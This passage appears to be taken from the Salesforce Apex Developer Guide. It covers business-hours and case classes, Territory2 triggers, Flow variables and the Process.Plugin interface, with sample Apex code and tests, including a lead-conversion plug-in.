

### **Site URLs Before Rewriting**

The numbered elements in this figure are:

- **1.** The original URL for the contact page before rewriting
- **2.** The link to the parent account page from the contact page
- **3.** The original URL for the link to the account page before rewriting, shown in the browser's status bar

#### **Site URLs After Rewriting**

<span id="page-449-0"></span>

The numbered elements in this figure are:

- **1.** The rewritten URL for the contact page after rewriting
- **2.** The link to the parent account page from the contact page
- **3.** The rewritten URL for the link to the account page after rewriting, shown in the browser's status bar

## Support Classes

Support classes allow you to interact with records commonly used by support centers, such as business hours and cases.

## Working with Business Hours

Business hours are used to specify the hours at which your customer support team operates, including multiple business hours in multiple time zones.

This example finds the time one business hour from startTime, returning the Datetime in the local time zone. It gets the default business hours by querying BusinessHours. Also, it calls the BusinessHours add method.

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];
// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone.
Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);
// Find the time it will be one business hour from May 28, 2008, 1:06:08 AM using the
// default business hours. The returned Datetime will be in the local timezone.
Datetime nextTime = BusinessHours.add(bh.id, startTime, 60 * 60 * 1000L);
```
This example finds the time one business hour from startTime, returning the Datetime in GMT:

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];
```

```
// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone.
Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);
// Find the time it will be one business hour from May 28, 2008, 1:06:08 AM using the
// default business hours. The returned Datetime will be in GMT.
Datetime nextTimeGmt = BusinessHours.addGmt(bh.id, startTime, 60 * 60 * 1000L);
```
The next example finds the difference between startTime and nextTime:

```
// Get the default business hours
BusinessHours bh = [select id from businesshours where IsDefault=true];
// Create Datetime on May 28, 2008 at 1:06:08 AM in local timezone.
Datetime startTime = Datetime.newInstance(2008, 5, 28, 1, 6, 8);
// Create Datetime on May 28, 2008 at 4:06:08 PM in local timezone.
Datetime endTime = Datetime.newInstance(2008, 5, 28, 16, 6, 8);
// Find the number of business hours milliseconds between startTime and endTime as
// defined by the default business hours. Will return a negative value if endTime is
// before startTime, 0 if equal, positive value otherwise.
Long diff = BusinessHours.diff(bh.id, startTime, endTime);
```
## Working with Cases

Incoming and outgoing email messages can be associated with their corresponding cases using the Cases class getCaseIdFromEmailThreadId method. This method is used with Email-to-Case, which is an automated process that turns emails received from customers into customer service cases.

The following example uses an email thread ID to retrieve the related case ID.

```
public class GetCaseIdController {
  public static void getCaseIdSample() {
       // Get email thread ID
       String emailThreadId = '_00Dxx1gEW._500xxYktg';
       // Call Apex method to retrieve case ID from email thread ID
       ID caseId = Cases.getCaseIdFromEmailThreadId(emailThreadId);
   }
}
```
SEE ALSO: [BusinessHours Class](#page-1977-0) [Cases Class](#page-1980-0)

## Territory Management 2.0

With trigger support for the Territory2 and UserTerritory2Association standard objects, you can automate actions and processes related to changes in these territory management records.

## Sample Trigger for Territory2

This example trigger fires after Territory2 records have been created or deleted. This example trigger assumes that an organization has a custom field called TerritoryCount c defined on the Territory2Model object to track the net number of territories in each territory model. The trigger code increments or decrements the value in the TerritoryCount c field each time a territory is created or deleted.

```
trigger maintainTerritoryCount on Territory2 (after insert, after delete) {
    // Track the effective delta for each model
   Map<Id, Integer> modelMap = new Map<Id, Integer>();
   for(Territory2 terr : (Trigger.isInsert ? Trigger.new : Trigger.old)) {
      Integer offset = 0;
      if(modelMap.containsKey(terr.territory2ModelId)) {
           offset = modelMap.get(terr.territory2ModelId);
       }
      offset += (Trigger.isInsert ? 1 : -1);
      modelMap.put(terr.territory2ModelId, offset);
    }
   // We have a custom field on Territory2Model called TerritoryCount__c
   List<Territory2Model> models = [SELECT Id, TerritoryCount__c FROM
                           Territory2Model WHERE Id IN :modelMap.keySet()];
   for(Territory2Model tm : models) {
      // In case the field is not defined with a default of 0
      if(tm.TerritoryCount__c == null) {
           tm.TerritoryCount c = 0;
       }
       tm.TerritoryCount c += modelMap.get(tm.Id);
    }
   // Bulk update the field on all the impacted models
   update(models);
}
```
## Sample Trigger for UserTerritory2Association

This example trigger fires after UserTerritory2Association records have been created. This example trigger sends an email notification to the Sales Operations group letting them know that users have been added to territories. It identifies the user who added users to territories. Then, it identifies each added user along with which territory the user was added to and which territory model the territory belongs to.

```
trigger notifySalesOps on UserTerritory2Association (after insert) {
   // Query the details of the users and territories involved
   List<UserTerritory2Association> utaList = [SELECT Id, User.FirstName, User.LastName,
      Territory2.Name, Territory2.Territory2Model.Name
      FROM UserTerritory2Association WHERE Id IN :Trigger.New];
   // Email message to send
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(new String[]{'salesOps@acme.com'});
   mail.setSubject('Users added to territories notification');
   // Build the message body
   List<String> msqBody = new List<String>();
```

```
String addedToTerrStr = '{0}, {1} added to territory {2} in model {3} \n';
msgBody.add('The following users were added to territories by ' +
    UserInfo.getFirstName() + ', ' + UserInfo.getLastName() + '\n);
for(UserTerritory2Association uta : utaList) {
   msgBody.add(String.format(addedToTerrStr,
       new String[]{uta.User.FirstName, uta.User.LastName,
                    uta.Territory2.Name, uta.Territory2.Territory2Model.Name}));
}
// Set the message body and send the email
mail.setPlainTextBody(String.join(msgBody,''));
Messaging.sendEmail(new Messaging.Email[] { mail });
```
## Visual Workflow

Visual Workflow allows administrators to build applications, known as flows, that quide users through screens for collecting and updating data.

For example, you can use Visual Workflow to script calls for a customer support center or to generate real-time quotes for a sales organization. You can embed a flow in a Visualforce page and access it in a Visualforce controller using Apex.

#### IN THIS SECTION:

}

[Getting Flow Variables](#page-452-0) You can retrieve flow variables for a specific flow in Apex.

[Passing Data to a Flow Using the Process.Plugin Interface](#page-453-0)

<span id="page-452-0"></span>Process.Plugin is a built-in interface that allows you to process data within your organization and pass it to a specified flow. The interface exposes Apex as a service, which accepts input values and returns output back to the flow.

### Getting Flow Variables

You can retrieve flow variables for a specific flow in Apex.

The Flow.Interview Apex class provides the getVariableValue method for retrieving a flow variable, which can be in the flow embedded in the Visualforce page, or in a separate flow that is called by a subflow element. This example shows how to use this method to obtain breadcrumb (navigation) information from the flow embedded in the Visualforce page. If that flow contains subflow elements, and each of the referenced flows also contains a *vaBreadCrumb* variable, the Visualforce page can provide users with breadcrumbs regardless of which flow the interview is running.

```
public class SampleContoller {
  // Instance of the flow
  public Flow.Interview.Flow Template Gallery myFlow {get; set;}
  public String getBreadCrumb() {
     String aBreadCrumb;
      if (myFlow==null) { return 'Home';}
      else aBreadCrumb = (String) myFlow.getVariableValue('vaBreadCrumb');
      return(aBreadCrumb==null ? 'Home': aBreadCrumb);
```
} }

SEE ALSO: [Interview Class](#page-1648-0)

## <span id="page-453-0"></span>Passing Data to a Flow Using the **Process.Plugin** Interface

Process.Plugin is a built-in interface that allows you to process data within your organization and pass it to a specified flow. The interface exposes Apex as a service, which accepts input values and returns output back to the flow.



- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

When you define an Apex class that implements the Process. Plugin interface in your organization, the Cloud Flow Designer displays the Apex class in the Palette.

Process.Plugin has these top-level classes.

- Process. PluginRequest passes input parameters from the class that implements the interface to the flow.
- **•** [Process.PluginResult](#page-1719-0) returns output parameters from the class that implements the interface to the flow.
- Process. PluginDescribeResult passes input parameters from a flow to the class that implements the interface. This class determines the input parameters and output parameters needed by the Process. PluginResult plug-in.

When you write Apex unit tests, instantiate a class and pass it into the interface invoke method. To pass in the parameters that the system needs, create a map and use it in the constructor. For more information, see Using the Process. PluginRequest Class on page 436.

### IN THIS SECTION:

[Implementing the Process.Plugin Interface](#page-454-0)

Process. Plugin is a built-in interface that allows you to pass data between your organization and a specified flow.

[Using the Process.PluginRequest Class](#page-455-0)

The Process. PluginRequest class passes input parameters from the class that implements the interface to the flow.

[Using the Process.PluginResult Class](#page-456-0)

The Process. PluginResult class returns output parameters from the class that implements the interface to the flow.

[Using the Process.PluginDescribeResult Class](#page-457-0)

Use the Process.Plugin interface describe method to dynamically provide both input and output parameters for the flow. This method returns the Process. PluginDescribeResult class.

### [Process.Plugin Data Type Conversions](#page-459-0)

Understand how data types are converted between Apex and the values returned to the Process.Plugin.For example, text data in a flow converts to string data in Apex.

### [Sample Process.Plugin Implementation for Lead Conversion](#page-459-1)

In this example, an Apex class implements the Process. Plugin interface and converts a lead into an account, contact, and optionally, an opportunity. Test methods for the plug-in are also included. This implementation can be called from a flow via an Apex plug-in element.

### <span id="page-454-0"></span>Implementing the **Process.Plugin** Interface

Process.Plugin is a built-in interface that allows you to pass data between your organization and a specified flow.

**Tip:** We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.

- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

The class that implements the Process. Plugin interface must call these methods.



### Example Implementation

```
global class flowChat implements Process.Plugin {
// The main method to be implemented. The Flow calls this at runtime.
global Process.PluginResult invoke(Process.PluginRequest request) {
       // Get the subject of the Chatter post from the flow
        String subject = (String) request.inputParameters.get('subject');
        // Use the Chatter APIs to post it to the current user's feed
        FeedItem fItem = new FeedItem();
       fItem.ParentId = UserInfo.getUserId();
       fItem.Body = 'Force.com flow Update: ' + subject;
        insert fItem;
       // return to Flow
       Map<String,Object> result = new Map<String,Object>();
       return new Process.PluginResult(result);
    }
    // Returns the describe information for the interface
   global Process.PluginDescribeResult describe() {
        Process.PluginDescribeResult result = new Process.PluginDescribeResult();
        result.Name = 'flowchatplugin';
```

```
result.Tag = 'chat';
       result.inputParameters = new
          List<Process.PluginDescribeResult.InputParameter>{
               new Process.PluginDescribeResult.InputParameter('subject',
              Process.PluginDescribeResult.ParameterType.STRING, true)
           };
       result.outputParameters = new
          List<Process.PluginDescribeResult.OutputParameter>{ };
       return result;
   }
}
```
### Test Class

The following is a test class for the above class.

```
@isTest
private class flowChatTest {
   static testmethod void flowChatTests() {
        flowChat plugin = new flowChat();
        Map<String,Object> inputParams = new Map<String,Object>();
        string feedSubject = 'Flow is alive';
        InputParams.put('subject', feedSubject);
        Process.PluginRequest request = new Process.PluginRequest(inputParams);
       plugin.invoke(request);
    }
}
```
### <span id="page-455-0"></span>Using the **Process.PluginRequest** Class

The Process. PluginRequest class passes input parameters from the class that implements the interface to the flow.

Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.

- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

This class has no methods.

Constructor signature:

Process.PluginRequest (Map<String,Object>)

Here's an example of instantiating the Process. PluginRequest class with one input parameter.

```
Map<String,Object> inputParams = new Map<String,Object>();
       string feedSubject = 'Flow is alive';
       InputParams.put('subject', feedSubject);
       Process.PluginRequest request = new Process.PluginRequest(inputParams);
```
### Code Example

In this example, the code returns the subject of a Chatter post from a flow and posts it to the current user's feed.

```
global Process.PluginResult invoke(Process.PluginRequest request) {
        // Get the subject of the Chatter post from the flow
        String subject = (String) request.inputParameters.get('subject');
        // Use the Chatter APIs to post it to the current user's feed
        FeedPost fpost = new FeedPost();
        fpost.ParentId = UserInfo.getUserId();
        fpost.Body = 'Force.com flow Update: ' + subject;
        insert fpost;
        // return to Flow
       Map<String,Object> result = new Map<String,Object>();
       return new Process.PluginResult(result);
    }
    // describes the interface
   global Process.PluginDescribeResult describe() {
        Process.PluginDescribeResult result = new Process.PluginDescribeResult();
        result.inputParameters = new List<Process.PluginDescribeResult.InputParameter>{
            new Process.PluginDescribeResult.InputParameter('subject',
            Process.PluginDescribeResult.ParameterType.STRING, true)
            };
        result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
};
       return result;
    }
}
```
### <span id="page-456-0"></span>Using the **Process.PluginResult** Class

The Process. PluginResult class returns output parameters from the class that implements the interface to the flow.

Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.

- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

You can instantiate the Process.PluginResult class using one of the following formats:

- Process.PluginResult (Map<String, Object>)
- **•** Process.PluginResult (String, Object)

Use the map when you have more than one result or when you don't know how many results will be returned.

The following is an example of instantiating a Process. PluginResult class.

```
string url = 'https://docs.google.com/document/edit?id=abc';
String status = 'Success';
Map<String,Object> result = new Map<String,Object>();
result.put('url', url);
result.put('status',status);
new Process. PluginResult (result);
```
### <span id="page-457-0"></span>Using the **Process.PluginDescribeResult** Class

Use the Process. Plugin interface describe method to dynamically provide both input and output parameters for the flow. This method returns the Process.PluginDescribeResult class.

Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.

- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

The Process. PluginDescribeResult class doesn't support the following functions.

- **•** Queries
- **•** Data modification
- **•** Email
- **•** Apex nested callouts

### **Process.PluginDescribeResult** Class and Subclass Properties

Here's the constructor for the Process. PluginDescribeResult class.

Process.PluginDescribeResult *classname* = new Process.PluginDescribeResult();

- **•** [PluginDescribeResult Class Properties](#page-1710-0)
- **•** [PluginDescribeResult.InputParameter Class Properties](#page-1713-0)
- **•** [PluginDescribeResult.OutputParameter Class Properties](#page-1716-0)

Here's the constructor for the Process. PluginDescribeResult. InputParameter class.

```
Process.PluginDescribeResult.InputParameter ip = new
```
Process.PluginDescribeResult.InputParameter(*Name*,*Optional\_description\_string*, Process.PluginDescribeResult.ParameterType.*Enum*, *Boolean\_required*);

Here's the constructor for the Process. PluginDescribeResult. OutputParameter class.

```
Process.PluginDescribeResult.OutputParameter op = new
    new Process.PluginDescribeResult.OutputParameter(Name,Optional description string,
      Process.PluginDescribeResult.ParameterType.Enum);
```
To use the Process.PluginDescribeResult class, create instances of these subclasses.

**•** Process.PluginDescribeResult.InputParameter

**•** Process.PluginDescribeResult.OutputParameter

Process.PluginDescribeResult.InputParameter is a list of input parameters and has the following format.

```
Process.PluginDescribeResult.inputParameters =
      new List<Process.PluginDescribeResult.InputParameter>{
       new Process.PluginDescribeResult.InputParameter(Name,Optional_description_string,
      Process.PluginDescribeResult.ParameterType.Enum, Boolean_required)
For example:
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.setDescription('this plugin gets the name of a user');
```

```
result.setTag ('userinfo');
```

```
result.inputParameters = new List<Process.PluginDescribeResult.InputParameter>{
   new Process.PluginDescribeResult.InputParameter('FullName',
       Process.PluginDescribeResult.ParameterType.STRING, true),
   new Process.PluginDescribeResult.InputParameter('DOB',
       Process.PluginDescribeResult.ParameterType.DATE, true),
    };
```
Process.PluginDescribeResult.OutputParameter is a list of output parameters and has the following format.

```
Process.PluginDescribeResult.outputParameters = new
List<Process.PluginDescribeResult.OutputParameter>{
    new Process.PluginDescribeResult.OutputParameter(Name,Optional description string,
       Process.PluginDescribeResult.ParameterType.Enum)
```
For example:

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
result.setDescription('this plugin gets the name of a user');
result.setTag ('userinfo');
result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
   new Process.PluginDescribeResult.OutputParameter('URL',
        Process.PluginDescribeResult.ParameterType.STRING),
```
Both classes take the Process.PluginDescribeResult.ParameterType Enum.Valid values are:

- **•** BOOLEAN
- **•** DATE
- **•** DATETIME
- **•** DECIMAL
- **•** DOUBLE
- **•** FLOAT
- **•** ID
- **•** INTEGER
- **•** LONG
- **•** STRING

For example:

```
Process.PluginDescribeResult result = new Process.PluginDescribeResult();
        result.outputParameters = new List<Process.PluginDescribeResult.OutputParameter>{
           new Process.PluginDescribeResult.OutputParameter('URL',
           Process.PluginDescribeResult.ParameterType.STRING, true),
           new Process.PluginDescribeResult.OutputParameter('STATUS',
           Process.PluginDescribeResult.ParameterType.STRING),
            };
```
### <span id="page-459-0"></span>**Process.Plugin** Data Type Conversions

Understand how data types are converted between Apex and the values returned to the Process. Plugin. For example, text data in a flow converts to string data in Apex.

Tip: We recommend using the @InvocableMethod annotation instead of the Process. Plugin interface.

- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.



### <span id="page-459-1"></span>Sample Process.Plugin Implementation for Lead Conversion

In this example, an Apex class implements the Process. Plugin interface and converts a lead into an account, contact, and optionally, an opportunity. Test methods for the plug-in are also included. This implementation can be called from a flow via an Apex plug-in element.

Tip: We recommend using the @InvocableMethod annotation instead of the Process.Plugin interface.

- **•** The interface doesn't support Blob, Collection, sObject, and Time data types, and it doesn't support bulk operations. Once you implement the interface on a class, the class can be referenced only from flows.
- **•** The annotation supports all data types and bulk operations. Once you implement the annotation on a class, the class can be referenced from flows, processes, and the Custom Invocable Actions REST API endpoint.

```
// Converts a lead as a step in a Visual Workflow process.
global class VWFConvertLead implements Process.Plugin {
   // This method runs when called by a flow's Apex plug-in element.
   global Process.PluginResult invoke(
       Process.PluginRequest request) {
```

```
// Set up variables to store input parameters from
    // the flow.
    String leadID = (String) request.inputParameters.get(
        'LeadID');
    String contactID = (String)
        request.inputParameters.get('ContactID');
    String accountID = (String)
        request.inputParameters.get('AccountID');
    String convertedStatus = (String)
        request.inputParameters.get('ConvertedStatus');
    Boolean overWriteLeadSource = (Boolean)
        request.inputParameters.get('OverwriteLeadSource');
    Boolean createOpportunity = (Boolean)
        request.inputParameters.get('CreateOpportunity');
    String opportunityName = (String)
        request.inputParameters.get('ContactID');
    Boolean sendEmailToOwner = (Boolean)
        request.inputParameters.get('SendEmailToOwner');
    // Set the default handling for booleans.
    if (overWriteLeadSource == null)
        overWriteLeadSource = false;
    if (createOpportunity == null)
        createOpportunity = true;
    if (sendEmailToOwner == null)
        sendEmailToOwner = false;
    // Convert the lead by passing it to a helper method.
   Map<String,Object> result = new Map<String,Object>();
    result = convertLead(leadID, contactID, accountID,
        convertedStatus, overWriteLeadSource,
        createOpportunity, opportunityName,
        sendEmailToOwner);
    return new Process.PluginResult(result);
}
// This method describes the plug-in and its inputs from
// and outputs to the flow.
// Implementing this method adds the class to the
// Cloud Flow Designer palette.
global Process.PluginDescribeResult describe() {
    // Set up plugin metadata
    Process.PluginDescribeResult result = new
        Process.PluginDescribeResult();
    result.description =
        'The LeadConvert Flow Plug-in converts a lead into ' +
        'an account, a contact, and ' +
        '(optionally)an opportunity.';
    result.tag = 'Lead Management';
    // Create a list that stores both mandatory and optional
    // input parameters from the flow.
```

```
// NOTE: Only primitive types (STRING, NUMBER, etc.) are
// supported at this time.
// Collections are currently not supported.
result.inputParameters = new
    List<Process.PluginDescribeResult.InputParameter>{
    // Lead ID (mandatory)
    new Process.PluginDescribeResult.InputParameter(
        'LeadID',
        Process.PluginDescribeResult.ParameterType.STRING,
       true),
    // Account Id (optional)
    new Process.PluginDescribeResult.InputParameter(
        'AccountID',
        Process.PluginDescribeResult.ParameterType.STRING,
        false),
    // Contact ID (optional)
    new Process.PluginDescribeResult.InputParameter(
        'ContactID',
        Process.PluginDescribeResult.ParameterType.STRING,
       false),
    // Status to use once converted
    new Process.PluginDescribeResult.InputParameter(
        'ConvertedStatus',
       Process.PluginDescribeResult.ParameterType.STRING,
       true),
    new Process.PluginDescribeResult.InputParameter(
        'OpportunityName',
        Process.PluginDescribeResult.ParameterType.STRING,
       false),
    new Process.PluginDescribeResult.InputParameter(
        'OverwriteLeadSource',
        Process.PluginDescribeResult.ParameterType.BOOLEAN,
        false),
    new Process.PluginDescribeResult.InputParameter(
        'CreateOpportunity',
        Process.PluginDescribeResult.ParameterType.BOOLEAN,
        false),
    new Process.PluginDescribeResult.InputParameter(
        'SendEmailToOwner',
        Process.PluginDescribeResult.ParameterType.BOOLEAN,
        false)
};
// Create a list that stores output parameters sent
// to the flow.
result.outputParameters = new List<
    Process.PluginDescribeResult.OutputParameter>{
    // Account ID of the converted lead
    new Process.PluginDescribeResult.OutputParameter(
        'AccountID',
        Process.PluginDescribeResult.ParameterType.STRING),
    // Contact ID of the converted lead
    new Process.PluginDescribeResult.OutputParameter(
        'ContactID',
```

```
Process.PluginDescribeResult.ParameterType.STRING),
        // Opportunity ID of the converted lead
        new Process.PluginDescribeResult.OutputParameter(
            'OpportunityID',
            Process.PluginDescribeResult.ParameterType.STRING)
   };
   return result;
}
/**
 * Implementation of the LeadConvert plug-in.
* Converts a given lead with several options:
 * leadID - ID of the lead to convert
* contactID -
* accountID - ID of the Account to attach the converted
 * Lead/Contact/Opportunity to.
 * convertedStatus -
 * overWriteLeadSource -
 * createOpportunity - true if you want to create a new
 * Opportunity upon conversion
 * opportunityName - Name of the new Opportunity.
 * sendEmailtoOwner - true if you are changing owners upon
* conversion and want to notify the new Opportunity owner.
 *
 * returns: a Map with the following output:
 * AccountID - ID of the Account created or attached
  to upon conversion.
* ContactID - ID of the Contact created or attached
 * to upon conversion.
 * OpportunityID - ID of the Opportunity created
 * upon conversion.
 */
public Map<String, String> convertLead (
                           String leadID,
                           String contactID,
                           String accountID,
                           String convertedStatus,
                           Boolean overWriteLeadSource,
                           Boolean createOpportunity,
                           String opportunityName,
                           Boolean sendEmailToOwner
    ) {
    Map<String, String> result = new Map<String, String>();
    if (leadId == null) throw new ConvertLeadPluginException(
        'Lead Id cannot be null');
    // check for multiple leads with the same ID
    Lead[] leads = [Select Id, FirstName, LastName, Company
       From Lead where Id = :leadID];
    if (leads.size() > 0) {
       Lead l = leads[0];
        // CheckAccount = true, checkContact = false
```

```
if (accountID == null &\& l.Company != null) {
                Account[] accounts = [Select Id, Name FROM Account
                    where Name = :1. Company LIMIT 1];
                if (accounts.size() > 0) {
                    accountId = accounts[0].id;}
            }
            // Perform the lead conversion.
            Database.LeadConvert lc = new Database.LeadConvert();
            lc.setLeadId(leadID);
            lc.setOverwriteLeadSource(overWriteLeadSource);
            lc.setDoNotCreateOpportunity(!createOpportunity);
            lc.setConvertedStatus(convertedStatus);
            if (sendEmailToOwner != null) lc.setSendNotificationEmail(
                sendEmailToOwner);
            if (accountId != null && accountId.length() > 0)
                lc.setAccountId(accountId);
            if (contactId != null && contactId.length() > 0)
                lc.setContactId(contactId);
            if (createOpportunity) {
                lc.setOpportunityName(opportunityName);
            }
            Database.LeadConvertResult lcr = Database.convertLead(
                lc, true);
            if (lcr.isSuccess()) {
                result.put('AccountID', lcr.getAccountId());
                result.put('ContactID', lcr.getContactId());
                if (createOpportunity) {
                    result.put('OpportunityID',
                        lcr.getOpportunityId());
                }
            } else {
                String error = lcr.getErrors()[0].getMessage();
                throw new ConvertLeadPluginException(error);
            }
        } else {
            throw new ConvertLeadPluginException(
               'No leads found with Id : "' + leadId + '"');
        }
       return result;
   // Utility exception class
   class ConvertLeadPluginException extends Exception {}
// Test class for the lead convert Apex plug-in.
@isTest
private class VWFConvertLeadTest {
   static testMethod void basicTest() {
```

```
// Create test lead
Lead testLead = new Lead(
```
}

}

```
Company='Test Lead',FirstName='John',LastName='Doe');
   insert testLead;
   LeadStatus convertStatus =
       [Select Id, MasterLabel from LeadStatus
       where IsConverted=true limit 1];
   // Create test conversion
   VWFConvertLead aLeadPlugin = new VWFConvertLead();
   Map<String,Object> inputParams = new Map<String,Object>();
   Map<String,Object> outputParams = new Map<String,Object>();
   inputParams.put('LeadID', testLead.ID);
   inputParams.put('ConvertedStatus',
      convertStatus.MasterLabel);
   Process.PluginRequest request = new
      Process.PluginRequest(inputParams);
   Process.PluginResult result;
   result = aLeadPlugin.invoke(request);
   Lead aLead = [select name, id, isConverted
                   from Lead where id = :testLead.ID];
   System.Assert(aLead.isConverted);
}
 /*
  * This tests lead conversion with
 * the Account ID specified.
 */
static testMethod void basicTestwithAccount() {
    // Create test lead
   Lead testLead = new Lead(
        Company='Test Lead',FirstName='John',LastName='Doe');
   insert testLead;
   Account testAccount = new Account(name='Test Account');
   insert testAccount;
      // System.debug('ACCOUNT BEFORE' + testAccount.ID);
   LeadStatus convertStatus = [Select Id, MasterLabel
